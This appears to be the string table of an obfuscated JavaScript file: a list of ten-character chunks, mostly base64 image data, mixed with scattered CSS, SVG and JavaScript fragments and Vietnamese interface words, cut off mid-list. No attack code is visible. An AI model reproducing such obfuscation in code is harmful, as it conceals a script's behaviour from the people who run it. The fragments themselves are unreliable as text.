"fvedf3MvBn", "c2XBy1RkEC", "JeJewAAAGy", "94B5WAaAeq", "i78shC7S4F", "BxdJE3AYnz", "Koifdz+rmX", "BPV/Ka6FeY", "A7KFv0t/5f", "wT1sivKVj9", "q/sTNK9U76", "c2Y4N86he3", "+Ac9R9O+MG", "oJh7C8NTPS", "Hg8E9NIaf9", "N1mwDnqP5z", "FXwwm9yAYU", "0ZQD3Z3xG4", "Q05oDw1Fpw", "UC+5h4sZqC", "O9qPYB6h/i", "7sElCvwQ/U", "aPUMF/wl8a", "+IXI6RiFye", "nUayq8w5Az", "DDn8jxVAgZ", "A9oF7VD9Tr", "wxh4oTmflL", "xpUO/a8E7J", "y64R3RvWeA", "9xfPdju/8E", "JETC7ScbIQ", "e7uTHUOwB7", "1RD1Gu4Q9Z", "AEAwI6IepU", "3u0PP1DPHQ", "H/Mev72AOM", "0ot5JOyQHR", "ZYeo1zwk6i", "zkk6mWDoh4", "FAv7w84oCy", "UXgXoLqJfL", "8nA9TrLgD1", "8pjIoh7UzH", "wKHkwes7zk", "8tt5t3Dehg", "YwcUL/HYtg", "AucDh5wPqe", "6QLj6CMi8y", "9yXcoDot6w", "J54Hf8ci+4", "w/3QTUG9TD", "fqVXaIes1D", "MZQr44xCaq", "vUSvcY8gZk", "azgLWxGKMG", "nQxQr7sA1A", "eLbb2h3nxs", "2rgn6g3Mi3", "noLqJfzg3p", "YDDPvntRDR", "ay4C9RZQL5", "i chuyển t", "fuC/SwKcpX", "tr/JM5ZC9s", "AeAwe7AEAA", "gl1DXOwAO2", "XuiXuO8qFc", "2dkndk1M4X", "Yrrfl4OwKd", "/euTpw+sFT", "then", "IGoF9wh6hU", "QWk/Zv7jHk", '9883" widt', "YTkv6m3Pi3", "94i+y6LICN", "iH7Bu2Iqcd", "LgXpAvaofq", "qPci6kXzol", "mFTlK987N6", "Um7BDMCjqA", "QxPDYxUvvt", "l5xXtTrfgF", "iXoTd1gNi3", "n6rXeIeoVh", "+W8qLc9L+o", "T4rteBI0jq", "cHPwfs76PP", "y/6hdztGoX", "Qg6E5syVrr", "5mBOoh9Cl+", "ent", "99999;\n   ", "ov6g09QNSb", "7vrk6c9q8+", "FAvqAdDEVD", 'dr-svg-us"', "i6EKE058EU", "ThxZ9vEC9Q", "PU8EhBM4LQ", "A2V78DAAAe", "4RPUgeePRo", "GHIaS4C9RZ", '1" viewBox', "AgErRd+6Je", "Xj0DqNdcBN", "6Kwd7e6683", "AAPv3AT+HA", "6GHHc4Q05S", "Jwt6TTuCwV", "7+qBB2zbGA", "u8AOyztEPV", "whAmTmhcLY", "n5XKdx8tZw", "8GEMAAB2Tt", "osition-le", "/2M6yExH9E", "bgDGG4K4LI", "BedwGoF9zD", "I/Kb7rNfE4", "Rr7JD1GseF", "Tx2qeoiQv+", "0FzMC90w1w", "uAH6ilFQD3", "qvEQ8RoYX1", "u1kgHrdBaB", "M6pbmeeLgn", "2L9+He7xCi", "9er+BM0r1b", "1D4p6SdSLz", "fFdlojpRfb", "JD1GseFPXS", "iMcZD/qYej", "ez3/x3/yI0", "755 75.890", "HSVD9xmD/C", "+C2V3dMDI/", "jcZuZVntO2", "AGC//CYOcH", "6hX9CfFd70", "CeVEvOSTqZ", "7gXrdRfGHo", "O7jl407vBY", "zNAvbw/4IC", "eZYeo1zX4r", "vzol5ySNTL", "7ol46LOpt3", "QbwH1cn5Qb", "8pwL4Z6DQx", "b1YwiU+QDH", "0NHWdDDoTm", "CT0IRqAeQm", "32ixtXhgMM", "B1JP8QD3XF", "mXjngdIRuM", "HqdReAesE9", "fCcG94iI6C", "XuW8qFcYEv", "1iu265bd4+", "aA7WL7ffQu", "DnLbYacOS9", "/qzuuIGp+0", "vaEHiHoT73", "VjA95GsdxF", "O6gX1sGN8l", "/nxEREHyIP", "fe7RiF3u05", "fp5/7H6B4e", "D1Bs/9B+He", "binqgHAACw", "Ieo1z0g6k2", "drwBXF79wI", "OQ8rAAAsKs", "z0VDAw4Z4Z", "KgXzIt63S8", "Dlot6kHTYG", "9wNEPVHv6r", "gAQ2tjkiRy", "7W6eRF4XBx", "xLAqS", "WN9zDjDaUq", "6l3pC/97/K", ' height="2', "oeKEErVL3A", "CRB8lUK+QA", "ankld", "90S9A3YYuF", "90S9A3a4+Y", "VOE8Oo6T+E", "Yeo1zwk6iV", "1IEb2weXwx", "PfYAUe+RQ6", "g24vBwTOvd", "6hX2SHqNQ+", "\n    box-s", "h6jXPCjqpa", "PoGpV06S9m", "nXAzqfRX8o", "qFH+ZQ0R0U", "Wu/ae38+s/", "ZrhCBq+RnU", "EIOTNKoah3", "MiehLoF4hA", "CAFQh7AABw", "ik7ZYfDSw3", "/KwX7l74PO", "TQ0dZ0MOhO", "Ng6JeWjTqZ", "376o/5aTgA", "Denl/4PreP", "1Dtph4pDot", "y9a8qh4UCr", "ZArDvtOgXt", "VnT00MKQiR", "FPUusMPyDl", "X8oF6hCNQr", '-noti">\n  ', "bgAIDnEcO/", "RHRVWWDIqK", "GIFjkyBsYD", "m3Pi3rJIVE", "bfGAOptWon", "XpXlcOEkX1", "uK7XTfpxA5", "FjISLQTGj4", "8CKiX1EPBC", "ZKoF+14QtT", "DemQHUkzOA", "XxC3dy/Qw4", "4uBpqOeNwy", "s4MoF45A6j", "eAADAd8YOA", "AQDAc/DgDw", '0559284)"/', "ghtJ5YFBFC", "Kh0S9bFDUA", "WS34MzDKgX", "IQ9AGCAqFf", "wGHAUNKXF0", "DOxKWPyvNu", "-padding-x", "DPVuF8NA70", "HLQabmzcMB", "OjcMFwFcDw", "E0TGwL4LwH", "zCYcCQF9s4", "TMuCvW+BO4", "xCyGKcAdfl", "DQxBsG3a2C", "+jsBtZl7lO", "ya/kMYnmI7", "l3KA6LesF5", "Pv89aoIeO8", "wKn4MQTL8m", "CoB7v9ocfq", " 115.786 3", "9bMccDg5u8", "tfAmaJeJu4", "pbgn6nXeIe", "RBVEG9JAPU", "W3uTtj4Fsd", "o3q0xgHqbV", "xUNS7wA7LO", "jUPiXpJ1It", "z-index: 9", "Aa/DSCQBsl", "AA4CREvTvn", "+MH9bpvAOo", "wzPKf5iMLk", "s9AMAF9cQ9", "HaJecVjUC+", "XiHgAAa/DS", "03u4ZjiChq", "BigxiACI4Z", "lBPzgDqNRc", "AAPDsPowAA", "KgHlCv6gfq", "fqNflBvSoj", "wvy9VB/Lv/", "hYlDMaDhLb", "twD6g3swRk", "ZOtdGoeLs4", "Ce7AfqucOB", "getDate", "cQuC8MISJE", "/Zn0fe4DRl", "YdEvRdRL5o", "4JgHISAau+", "AEDg6jUFpm", "KsygnpJBqh", "XCxV82QgNl", "IFIZ9p0G9v", "T8/NUcAiB8", "tOgXt4fuL7", "y1lH8UtbDi", "93IqAeppxD", "UZoF7hgnm3", "blOP4vMYQH", "sCemc1oeJd", "PURMX/EnxX", "q5f2B63v/0", "B6h/in93Al", "6nPo2+AKNk", "UFoMcpV/g3", "xQB9TQjUA8", "ACeQG3cE/X", "c8JOolUS/a", "bvfsY+3673", "zIGnNM/oIl", "9mJw8MzrnX", "ugeOFvUycQ", "NinoAXJ03C", "gHP6BzTxyg", "ODWMBULUIM", "HS+y2fie3J", "wj4iI6Ir64", "APzjCgXlAP", "/NkAAABnEv", "hhNA2aoZ7Q", "oA+4t9IhaL", "n6nUfEPUm7", "UHAPmwt16a", "A3hD17pzfY", "j1nfxx5g9K", "XvWAqHezyv", "PDR5w3BlAP", "GfioQMAgE0", "QHUq3wI1LO", "jYX6tJP+Sw", "AwCuzEMCAM", "wM1JP9zLtd", "6oxdO7efYE", "rMygXsYP6n", "APbQG9QD97", "ZPn3aaMSfN", "jdjlHo3Z4j", "6iXZDwY6v2", "885EzvYWW+", "iXe4WHCGqJ", "4swQI1BBEY", "jwcAwAAd+N", "9hDYzhQL6m", "q0eMKUASJO", "h+5l4lUe+g", "F5M4lEP1G5", "2YM9eoYk6D", "xyR4zpvT4D", "/yTvcHN4/6", "K1sShc7Nny", "Beo8MoJ7yI", "TzTA8p/iLw", "wvOi3tADRL", "+YNuLwccPO", "Xi4D1OsuAP", "GUMApNPPst", "/SwyhwVwu3", " bỏ qua:", "HO+Ck9XD1D", "9tOZyc3TQv", "BffIep1HxD", "tcBQAANslX", "tEn4MQUC2u", "GNkXQXiRIx", "khUS8bFPUA", "9gz8xYmY/3", "456ot98eol", "s6LesPLzxL", "substring", "AAAYFNEvco", "DIVAvQV6uG", "hLfcyhf6Hg", "JUS8T9wCAo", "WznHzo35SR", "J5A1KvsEPW", "PBiH0O/2N/", "6gnusLgHqJ", "h4kH2Df9yR", "iU8bkebcpQ", "+F17vSepjK", "vT/p0l/MCN", "+mCwYGnDPD", "rXJ08fWCtu", "wZFPQA4ljc", "ihXt2foHml", "EA9wQ/UU4q", "UTgTIA/Jba", "Y7cXAPmx+u", "c7LnXEqFfy", "ainer acti", "7phZH6mCw7", "1kjpNTAccJ", "sl+5t2ugvh", "iRNzAcNCcB", "d5TqH7xaSz", "EPQCAQ/KSB", "TLO/6muAcA", "DersZAXtmN", "Dtm0MgkWOv", "f/q9mfuiXo", "DgnBlAPTkD", "XOsBY9p99Y", "eoBAAD3zic", "F6gV7i13gX", "sp/s+UePqc", "bQCYDgsUUQ", "JPQiG1PPo+", "WNQL5kW97k", "4nHvxJc8z/", "EchYluNg+F", "AJol6lR2iX", "E7YqgiiHlT", "AvsYeHGahX", "4im2O1r1hV", "RrHhL1kqgX", "/wj2gXsUP1", "t0JG9+Iftb", "yA2zUw6pbb", "UzgHrNRUC9", "WywP2xwcCB", "dtQim8j5Og", "JRmgXuHCH1", "XkIBgAALud", "A9YJ7WJlBv", "BUU/UC8+Le", "JQbwH1chmg", "\n    --tra", "yKn7B8ip2M", "U7RL3uAVFv", "iDqLXOH4R0", "Qb3uG4B6gT", "1BlDvlQHq5", "Tg4d6KQZ7s", "i4voenXfDe", "MOt+Ofzf4r", "YI47VPURMX", "AofG4QLgq4", "Jr+QxieGhi", "RB6p3ipEEJ", "tRL6qFgBOo", "q0xicQ1U90", "mmgHqZ9ogd", "uW3uTtj4Fs", "70TX/I862d", "HUWzbadqjn", "QqencSVe2e", "iO0S9wiFRL", "A31PMV3WiO", "x4U9ZKoF50", "F5zIai3gHo", "dJv7sVQr4G", "TnAAAUEnUK", "M6iX8YN6hS", "gDqyf6OwG1", "UAAOCxeMAH", "UA9zQjUQwi", "XgKg3+Q7l+", "Xu9KtS6Nww", "nyB4KpiWGi", "+hhzZv9LFP", "YX+3g3lRr/", "cMicY6hXxC", "YvE/VO2qHi", "dMDI/0wUHf", "JAPUK1z4nH", "9Ua9nXtQrX", "R42Rfmq0/e", "eIeoVh0W9Y", "EFzlSgUPjc", "1kgHrdBaBe", "DFC4IgLIRP", "G8cFM7N8qM", "ight: 700 ", "AKiX2MPDDN", "EUK/uT2hQ9", "ắt chế độ ", "wy4HSEbjPg", "iSOCP4JB9c", "QA4mw/6AHB", "EAPA8PXQAA", "qhuE5xV8MJ", "enXSgcMgeH", "MuzXFoN7L/", "UOiXhL1oh2", "Ue/1X32j/+", "YqhX9yeIHK", "E/U67xD1Sq", "xkAADwzjLu", "cE5U4Tx2qe", "cH9QbugGoF", "/VMRqDeIwO", "DgHL30AQEj", "Bf++MuntEr", "hgCIFU3scY", "0xRgz16v4E", "EgHqgXpMf1", "p8D4Nh8/bu", "AAYQwaAAAA", "nKP+wwk/2B", "7wjcZuZVnl", "7hdZf4Og5e", "xv7/GWMl9N", "qBedFve4Hi", "Xg4yNW8eDj", "TYoQZYEzje", "peNfdpa5Jw", "ALb9oAAAfK", "OiHgDA/jzc", "Qr8EP1DMZg", "R/+GEH+wLB", "FlBvUyflCv", "fIfisKgXnB", "dYIflHaKeq", "DDwTuzOAer", "GUU08hOGpn", "C9D4JQxPAm", "sYNNfjBFDv", "jAv6iWHRL1", "AAAFMJepUd", "8BUW/yDoth", "kNORyhDTmA", "r3b8RQb8XI", "A4Hy+AAMBD", "6lX2i6M2j+", "ovP6iX94N6", "J2WTQDAvUK", "mq0/eLnWJr", "XW4z7x7Ww2", "KgH6jX7Qb2", "APVCvyQ/qV", "qvnk+J87EB", "KinGYF6jwy", "JE1C5Qr5AB", "JbixQr5AB6", "XZV2xz9O4N", "0fstnYnvy9", "yFR70XUi+Z", "2QXYyB57F0", "2JShFMTv3Z", "f/mHgNOk4E", "t/wMv9ygGn", "EC9QkZD8KM", "c3MewD1av6", "t1aye/BGQb", "x/6xw45PcG", "A/OiXnyHqC", "0DUm7zDYlj", "OBqjXXQDqB", "BWXxj9C47d", "QD3BD9RTio", "Q/qVRlBvSQ", "4V3ice/Elz", "foBp+8nPL6", "AD3yYM8AAD", "mTAeVN4B6A", "eLGagn+IF6", "tBhzBwIBzZ", "EQDAnVvHPV", "hSgBA4BYwQ", "SX6gnusLgH", "Ez7Tl54t49", "772KfRuwd9", "G+KTv9O7xj", "Cze8AEALqo", "XE9f36Lwb1", "UZb6tTn5Em", "9mf+6Mvt5f", "L4mbmve/yl", "oF9pCYQb2d", "Is6r2IetG8", "eL7bKl+ZlW", "79ki5wD9Ns", "y2MGO7Fqq3", "gn6sXzot7Q", "7KtjUxOGeK", "g5Rr3lQ1BP", "9yjtEvaohU", "/Oi3vDyo0a", "veKwqBfMi3", "TUq+wQ9ZoH", "kdaBJlwGDB", "eo1zwo6ol6", "AAAFzIOu6J", "EAMAdBL1Kj", "b/mKMGOrV/", "gJQL7iHlRn", "6ZBp+7j0ca", "l/g3/sYvHd", "XuiXuX8HUS", "+/QbnhlCKF", "DRL2Jd7hYc", "isabled", "elvetica N", "qNeuEeUG9g", "IeV+TJ79zK", "JeNijqAQC0", "3EdlpP4E8Q", "UtbDidnN7k", "OEXp32ij0b", "ewPIAG7I4h", "A6QjdZsA56", "CBb5NgXQWQ", "pnzwefw8T6", "d1gNi3obd4", "lBvYg+N4UC", "cTs5ucneSB", "gBrXjFGaN4", "scm4YC4C6h", '48.4Z" fil', "ZioJbarid3", "ak+cd4GxQA", "0PXqKRLfzE", "D1ChdBvVTg", "VGEC9Vwaol", "4pAZ6RFydS", "5QxkHz7lAP", "9uSpsiHotd", "NjBN/2Dr65", "XY9f38NoE9", "QLHLkDQwHz", "BCbxSLCkII", "k7VBwU9S6w", "05+SJe/fon", "p53xSd/p3e", "/Mbinr5H/z", "Npq3s0/b5u", "dyUGpiaC4z", "N0enf6R1D/", "rBPVQMQL0z", "GDHUq/sTNK", "pzYf248LGc", "2MH9TrvgGo", "AefYA+5ksK", "Mwhc46PI0m", "iqFdjAPVeG", "HDODOfGOXT", "eI7qUfPs/7", "UkzOAes2FQ", "IuFWjPDvRA", "PrSQN7n3VI", "ftL7zh/71y", "4SKoV1M8ow", "N4FxgI9GIv", "EAB5WGPdEv", "oWNQL5kW95", "6svpcGufst", "RnxTf9SJoH", "C54UhTJzQu", "DothUS+YF/", "CMjuYckBpy", "nFUEOOGTfs", "DAAS/owh6t", "Ki3OS/qiXo", "rPLwD4im2O", "Q/+qjCsdYC", "K+7AKiX3MP", "z8KioF6R4R", "B5FxgL9GAs", "CeOxyol9CD", "5iQgvnUaGL", "upj3BP1koO", "pU5+TJx36V", "p595t+xP2L", "vxkFxPYaDA", "YcdYkwHuER", "iK/3Kx7h8i", "NDR1nQw6E5", "rYdN8XeHg/", "uE8OoJh7CU", "/0FQL3EHh5", "ntS9uzBp6J", "6xtf3KMO/m", "jco0/Sx31Z", "C9QoZoF5zE", "Sd6UXJY1D5", "+h3pJB6F0y", "p82zMN5iDV", "GJMb3AAgfB", "/ntMzF4Epn", "pLGsxi6EKE", "8Ame+mul4X", "AQyqgBAAAg", "ON/412/+sZ", "8PIl7AMCZe", "nir+ctDW+o", "IOmneHeti2", "cE9aBE1hoP", "jr1OXnSoX9", "T+o130DUC+", "qfn6KPxL0N", "PKQLqaUagH", "i2Zl3m3D99", "4vBwTOvd95", "/cqyHqJXeI", "X+3QMAAAAA", "LyadzV8x8w", "Dcp+TUzmkB", "kJPmVgnby+", "31s3B6V4wR", "3mE5PzHqjQ", "LvmtP1Dt5h", "l60Q9TrHth", "Xbdm3Vzr7X", "KPwZgIA3MQ", "7mPs+z3iPu", "zRyIiogNlY", "A/UEP1BPKQ", "rIJAGyOqFf", "dsfItjM4Z6", "/hP42M5z+t", "PfixwcA4Hl", "kt5dxgDWxO", "qEUy3JiZzy", "nxu/P4QrRM", "ao11x0B6h3", "3ajnu/YAAI", "7wDqSX6gnu", "GCRcyvMFwD", "uAeok9PMxA", "iXjAv6iWHR", "ANGQBgQBb3", "aubd08+8W/", "ol5wXtTrfo", "cg+CIXXfPJ", "dxEHy7+E7l", "8ynPadu8+x", "WMEDnLBk8Q", "4w6Dl4l6J+", "nBkaae4P0G", "cSOQ3jEDkO", "Up59HHc0o/", "bWZe5Tltu3", "9jdA8P8xJ7", "sZ97tKoifd", "r+bQL3p4i8", "zGt4lHvdOf", "GHM4YACF5/", "DjgsgJuch8", "qYPO82ZQjP", "4wcAAIBqro", "L1SkZQL8kA", "NswRz", "08zG+Yd4f1", "48hb6d3j1Z", "AZ3x/8vL1N", "MIZuspfKTf", "Dop6d3p507", "748AIAwKmI", "JHTjm0yhwk", "EihzpiqFeA", "Qb1ChiGnuc", "lQ1BP17p4X", "ncEbjPzKs9", "B+4oVDCCGH", "+eNL/LQDAA", "AwAAZvMJBQ", "6dwxlDAAS/", "YhpdkF2Ngn", "BRNQ7+EH6r", "i3oTdggGRT", "egPzol58h6", "mWHqNc1ePa", "ZsA56j+c8P", "yDDkNBfdYc", "Ke6JekagHA", "JQzgAAMDCO", "L1CBqjXXAj", "ZX8HpxhQL2", "FRL5gX9ZJD", "MFGvskPUax", "MZDe8Sj3sn", "f2J514KH/c", "AbRuDYJEjb", "eMiTqbd4h6", "mT6aL204ZM", "wGHgqOLuJI", "Heaf32L9+H", "Qo3dzL2o96", "5sbAHAZ3x/", "N3QDUC+whM", "A4N54eAcAA", "CHaJe14Co1", "CU9e4UhpLe", "UG9TJ+UK9Q", "RUC9A6gnZQ", "qcJsYg+HYN", "vKjXPCDuAQ", "RL3KDlGveU", "iOhqaukyvN", "PAPBGDADQo", "AAAFT44AgA", "mGnOYiQ85y", "vY47RL3wAl", "xjdw8O8xN7", "T9U7aoeKgq", "ot7QA0S9iX", "GOMGHHcGUE", "4oGTI6fQz5", "f+nO/cAwAA", "geZdwgBrXj", "4i6gHAHryZ", "c9q8+4bU/2", "fq3T0v6nUP", "/ubfEriyMf", "RrXqnepXM4", "XHBb1gnlRL", "qVRlBvSQD1", "sB4S87XeiY", "PXkDKBecxF", "oh6jXPbD0H", "xmBeo8MoJ7", "9 75.8901C", "6G0On/h4rw", "HHAqOLmpiQ", "+DbNTBS+e6", "BNfzFGDPXq", "TJzQuFoE06", "feMnA64+FC", "MQL2iP+n9l", "t3iHrdB0S9", "1T/G9HAzA/", "tton-dr__c", "qNQ+KeqLe3", "D1bq3k9+AM", "AABOR9Sr7B", "B9XJ+UG/oB", "QJnxcC+EMI", "16OXd/DaxP", "4h6ol7TvKh", "tqyqs", "4uag36Q7vE", "NC7dYzQu9N", "!important", "88YNvGIFjk", "BtQL6sFQCN", "etmgqAcA8C", "gqAcArHljB", "ts/vYnhqHj", "AAMfiQx4AA", "B4Zt6AAIBm", "zot7AACwLC", "+BelYTUO/M", "6+Vhu+IG7v", "neIeoVDol4", "u9WMoDOxKW", "53AagX3MPK", "QD1CtcuN68", "uEf02bKAb6", "AHHswBAAAS", "8Q9Sbe4eKw", "zcxjPRuDeO", "RC2xXU3srp", "rp0l/MCNwz", "1d5HQ5EjLY", "3ZAevpkv8v", "8bFPUAALgK", "5JOplg6IeA", "aBh/7DGZcE", "url/KDe0A1", "mMxtBHzbxv", "wD1pAygXvc", "/TMheDK52J", "B7Ye9TJxDw", "f0ubJ4byJQ", "QrZBhymosM", "9qhmoJ/iBe", "AAA9k7Uq+w", "5JColw2Keg", "ioB6mhGoh9", "JR9/n7VADx", "/anjXwTOzO", "A1BP1rs6Le", "K9Kb20HCD8", "l58h6gn6ol", "ne-block;\n", "EEzgtDmDih", "Oey1Cg+Z9U", "qbyPk6D6jc", "vXQCwUaJeZ", "5wXtTrfoCo", "z7PAS1b0Hz", "zcxXPaynq1", "yhXh1jElRf", "oAAAgAElEQ", "RxmufoiYu+", "jO10v/uocQ", "HpVM1BP8AP", "btMPGoKgHA", "HtXE/kzNnh", '5.8748Z" f', "8eQ18DAiZz", "UK+7ANQL7m", "QumcPZP/Ru", "bainuiXsUd", "9aIeo1z0g6", "vGxT1AHhG3", "B06vHtgMOE", "C7OJwkAAAB", "t3n1j6p93w", "AIDT9cQ9UW", "3uFmSNTbnB", "Bu8Q9SL50W", "BEPqvnk+p2", "wHFnAPVkP1", "sxiAemcGUE", "tqBDfstg+u", "w8oM6mX8oF", "gXtUM1BP8Q", "nLbL/M3+PN", "8YN63TcA9Q", "2BPTjDgHpB", "Rb3Be1AMAA", "AOrJ/o7AbW", "vOQqJdEvWi", "5AOByinFP1", "XoKCe9hcqE", "Ies2Dop6od", "ADwJP5K8jP", "ne-height:", "AA4SxT1R7+", "NQD3BD9RTi", "oBwAA9MoYA", "RcA9UTOOPp", "IenfObyTqZ", "Xa+Jx5HV7+", "3/7V464FRE", "GUE/OAOo1F", "J7cIbNOxPb", "iXRL1oR8dC", "Lzov6g09QN", "bpwDrcf2Oh", "BfewMoN6GT", "DnwGnycCAc", "7gygnuxPGH", "AgHFeqgEAJ", "9Ua/xDlGvO", "+4REdFs2Wi", "95UNQT9e6e", "BBIaroZ4Aj", "xnm3eYi8+5", "zuVLgczi++", "X9aoGRT0A4", "qDJ27d1+gh", "MxmBeo8MoJ", "AvUKGIae56", "CJVw44HaHb", "0Gxhj6dkWQ", "7RES0AHtEV", "URBVA71EMt", "3LUy8Q9AAC", "LexDtcLBD1", "7UgPOmMPYl", "zAHGYNDhz6", "UxmUP2w/ZT", "3cZ7m33UZz", "q5TJAve4CU", "cEh2Wch2le", "cVjUu7FD1O", '28" patter', " padding-l", "Bi8T9U7aoe", "IelCiBxzDm", "qFtum7sTNr", "S9njtEvXBY", "pugXj6jMfR", "g3gLq5TJAv", "u6wukDUE/W", "4m7gEAALTz", "logo: calc", "hXpfAveIiM", "gPBUxMjjd1", "HmOULxfiW6", "1MvEPQAAlu", "7rC4B6vNsf", "GOrVMSZB9T", "GQ/CjBpw3h", "xoscuSx7a3", "4nDEEQPD6g", "KHFYAN8utl", "c+J0869K/K", "Ave4CUC+4h", "Eeu411b6ho", "hoTgLiW6eB", "P1PvmB/WGw", "PhFelHvgB0", "U2yn8ZhS5T", "qDf5DsVhUS", "yZBL0r1bqq", "WUgMHnI3vT", "HGK4t+/6tP", "sOh3jrjt/3", "4z/pGqHcA9", "e+6hC03AXG", "7N8qMMuBj+", "ux74Jf6vws", "HFCsL8CIC9", "QCA+X75c1+", "gAAB5eFvdE", "zIai3gHo5P", "Hvln+IEAAD", "DCyL4LwIkc", "pattern0_6", "Oi/qDT1A1J", "zd0JG9/i2I", "J93wT0iIjp", "ehN3WA2Leh", "hXZQT1kgxQ", "MhqCHzXgvC", "AzseHAAAAm", "WgPTn70j+k", "9ZoHRT1RLz", "boPiHqTd1g", "UOwB76M36B", "rsNDEQAAd+", "iHEEJtYsFC", "vvmAagxiMC", "jILuHJQecj", "kneVI7x+aG", "/qFcoAvVKR", "pHVi9ABh6w", "Q39DTk/RqU", "YJEjb2A4aE", "6/wLgNpq3s", "6E+9wcVjUu", "7s7wjcZuZV", "gTqAfVEP1C", "D1Qr8kP6lU", "4B42RfnKx+", "DJQAAPIko7", "pPVwzHEHD1", "Qcx1DPf+xn", "OotoF7OD+o", "vqnKYMLKvi", "zBPWKxku8E", "eVmZQL+MH9", "dANQL7CExg", "8QD13OFAvo", "8EwUO/Z8+6", "7XeiYN72Pw", "8mHxBDPSKH", "EMsVQ5GQ/t", "bOscA+o15E", "wc6JeZYeo1", "Xs8dol44LO", "74oxYqhX94", "ZZh38xnm3e", "UU/k3TILa1", "5t3ujIFnYn", "HcAwCAx3hx", "9QgZQr7sAq", "yxuCGEEFpa", "SeY3dUNI/M", "Xl78fFd1oj", "heDg2de77y", "Z+Kk91s+E9", "KsY9US++Q9", "US9pnlRr2p", "qb/HyvDTPk", "/DvViSJTo8", "xr7fI+6zvg", "lot6kHTYGR", "/YFAwPOmeG", "EvYl3uDgs6", "YVEvOC/qdT", "1GseFPVEvf", "bvlde6Le4A", "ES9yg5Rr3l", "HgAA1FvGPV", "RLeRBzrRAw", "SVD92A69O+", "vMFwDoHLwO", "PCoeBIr4kP", "ct-fit: co", "L7iHlRnUy/", "HxELokxjqC", "Yan2E7jMaX", "EmATdRuCkd", "PbQccCo702", "0wDui5M1a6", "OptWonvYTA", "/JZTj70b8r", "PVseAPSHAv", "m2PoexZCZA", "XiHqiXtO8q", "VEP1DP9QVA", "PADgCbXEPV", "to1BsMiRNz", "TyOrH5XDzx", "h6jXPSDqjd", "LBD1gh2iXt", "AT+hAPQS9S", "9UK/JD+pVG", ";\n    max-", "SToXi6CqcX", "xzAe6r1V41", "         ", "MAAC7ojT8U", 'l="white"/', "nPrbEGgAA4", "7xSvWvFIYZ", "yZhUj9O60Y", "4IRoIcQQt8", "qNwEnthqn5", "Xoj4pnEALi", "NQDAB6Jhwo", "4w4B6QT0YC", "MuB0hG4z4B", "3APUCe0gCQ", "73AVFv4g6r", "AgXfMNDPy/", "fgJUO9L4B4", "qE3ix8WQqh", "RBwgdJlCvk", "IGr5GJcy71", "QHUkzOAes1", "X44AEAwG6I", "ay: flex;\n", "UXgXrBPawC", "yH7Yf8Jj92", "aM4B6VTNQT", "UL1CtkgHrN", "e0TXlgX6IQ", "8yby+A2sRV", "plg6IeAMBr", "8AAOCcfBgE", "7OD+oN3QDU", "ABNAUhHLIv", "JC/6k+K7Xx", "GIOtdqdaFc", "JPiu54zx5H", "3t03g3rITF", "k9+AMA+oF9", "XVDuhtwP5N", "uIWQjcoYwl", "zrmYE6iHkE", "r5qYjKH7EX", "HgCALxL1Kj", "xyuPWqCTVx", "jBe+xQ1ccG", "GjIfhRA86b", "nccWO/KuTj", "AvBnsO14/+", "gOi3uQdFsO", "BRCBQzCRVn", "rt_btn-dr-", "pjDsOw3q5f", "7L3WN8O9ED", "jr+pV/T3FN", "9/Qz75b9CX", "5xWNQL5kW9", "wVAI1Fugh2", "6TWww1Esx2", "71DvmH/h0L", "etk0JnYlDF", "Z2JQxed5ty", "jT83Uccwro", 'ht="146">\n', "piQFEMjW1P", "xpHVC5CBB2", "DD5sAAMAu7", "0gCQD1Qr8k", "YRL17wyDo3", "JFQgihgv4A", "ad7tzhh4Jn", "ReAesE9rMy", "+N4UC9pB4K", "PWwuXmTAeV", "Q2K+1jtxcA", "IereJYVQTD", "9Qb34AhlwA", "wFJ8uAAAYF", "KlwOQjDdmn", "/oAaLexDtc", "e9wNEPVHv6", "uQC4Iscm4Y", "5bHtrPHP5p", "F2q7+Mg+HY", "+opxQB9TQj", "F6SAeoVLph", "YdEvWxQ1AO", "kNNcZMhZbj", "7rAw/7bME9", "E1ruUM+1J7", "PqIyLwLjAV", "wFVgAcBCiX", "yodAPYsBqH", "3jiQRI50ee", "/gOTFUIB9e", "pa3BP1AACA", "mn7hg36bB0", "g3oZP6hXKA", "HjyOrJf+AB", "C9RBC6B1iI", "rdX/3J8uZC", "Fdx5yWsyXO", "QQgh9hf5s5", "TOOPpWIqdh", "DUwUvnuo+U", "YzxnOlE4FQ", "leLYLo1MZl", "/h6gfqyX6g", "Y79wCAjfFy", "4F6CT0IRqA", "+ZLGw4XZ1+", "dNOTQcuM3B", "tfPcqJ5PeX", "ep1D4h6k+9", "\n\n    curs", "lXOsBY9p99", "7yYHsV3FmK", "dQz4jBgyB7", "r-size) - ", "rdDxD1zh31", "APaUIqKcZg", "lcHivbRpaj", "vuwDUC+5hZ", "xieBI5Awbs", "SystemFont", "iL/0T+7hZh", "UNQD4Cw+2A", "BxwmDCyL4L", "TU04xAPYT2", "5g7DOzYe9T", "2Hq3/Ay/3K", "X1BP3RL0dd", "dO7YowY6tX", "R1KsZEPVuV", "jUS6JetEPU", "2pQr/KfdoJ", "sE9rMygXsY", "2Et/DYNjcQ", "yDqiXpX52/", "HCPvlQ3YGa", "NgSN03z+e0", "Kaiww5y22G", "XqFDFCvuQj", "Tgao110A6g", "MRh0+DOq44", "TDSGim9BoY", "O+RAdRTPgT", "O/o9Z38ceY", "g-x);\n  }\n", "wygnvIhUM9", "x7NlzYcLs6", "nSoX9VxpUO", "3sCnKVz527", "0AqKeqHczL", "pwB1JMzgHr", '-image" wi', "O5CwC6omcc", "X5Qr8oI6iU", "A9W6t5PfgD", "KG5y2X0xc3", "bxr3V74Rte", "suAPWCe1iZ", "FTIagh814L", "gCgAAdOn5r", "q+wQ9boG9x", "3J1kQa7Tzy", "Q9Ua9pXtSr", "tor", "wZBz+hlyZP", "Hv4UOi3ns7", "8q9Qfk6TU9", "PvhqhXJOoB", "tUHBT1LrDD", "wFAL1Fujhm", "mcaw1Pj35P", "l7r+m3riHg", "I/pZo0O9FI", "n+ZKjnr/aI", "B9jXxGQOmR", "z8H7O+jz3A", "uo3BvtPMDt", "yptLGM70Lp", "ssI9oJ7TD9", "9hxP+my4YG", "WCeVEvOSTq", "8HkHgRD6nn", "vXH0DyYijA", "qiXmWHqNc8", "PQz1i7nY/1", "GJ70bvJRE6", "+jqTovwCoJ", "mmT2Ae0TXl", "d7sK4ufdz2", "gC3i+26JTt", "2w/9vzsc/B", "vZN2SA6Keq", "jEC9RwZQT/", "BD1modEvST", "EB58xwvuCv", "gFkKAAAgAE", "UW+f+Zexr/", "8/C6V0xRgz", "vkAHU6/4Co", 